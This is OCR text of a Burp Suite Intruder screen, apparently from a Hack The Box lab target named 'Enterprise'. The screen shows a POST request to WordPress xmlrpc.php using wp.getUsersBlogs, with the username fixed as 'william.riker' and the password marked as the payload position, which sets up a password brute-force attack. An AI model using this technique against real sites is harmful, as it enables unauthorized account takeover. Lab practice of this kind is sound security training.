 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://enterprise.htb Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /xmlrpc.php HTTP/1.1
2 Host: enterprise.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_56b9cce00ea32aa36193ff3c947794f5=
william.riker%7C1716560044%7CVA2TNEKqmupP5e2Gl3hzifHo5jTo9Htlu3yu4p0JU5x%7C8f6a150c692f3ff26e50ba17cad2e5484899ba4f1833409fe43f80a8e493a34c; wp-settings-1=
libraryContent%3Dbrowse%26editor%3Dtinymce; wp-settings-time-1=1716387250
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 164
13
14 <methodCall>
15 <methodName>wp.getUsersBlogs</methodName>
16 <params>
17 <param><value>william.riker</value></param>
18 <param><value>§pass§</value></param>
Search 1 highlight Clear
1 payload position Length: 928
Event log (1) All issues Memory: 135.9MB